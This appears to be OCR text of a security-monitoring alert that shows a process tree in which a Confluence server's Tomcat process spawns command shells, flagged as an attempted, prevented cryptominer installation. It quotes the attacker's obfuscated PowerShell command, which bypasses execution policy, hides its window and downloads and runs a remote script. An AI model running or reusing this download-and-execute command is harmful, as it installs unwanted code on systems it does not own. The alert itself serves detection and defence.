 WMIC.EXE
CONHOST.EXE
TASKKILL.EXE
CONHOST.EXE
CMD.EXE
CMD.EXE
Falcon OverWatch Alert
COMMAND LINE C:\Confluence\bin\tomcat9.exe // //Confluence
FILE PATH \Device\HarddiskVolume2\Confluence\bin\tomcat9.exe
CMD.EXE
CMD.EXE
SERVICES.EXE
CMD.EXE
TOMCAT9.EXE
CMD.EXE
CMD.EXE
Attempted CryptoMiner
Installation
COMMAND LINE cmd.exe /c "PoWershElL.exE -eXEc bypASS -noP -WInD HIdDEN -C IeX (NeW
-OBjeCt Net.WeBClIeNt).DowNlOAdStRinG(&#39;http://
1/ev.H&#39;)"
Prevented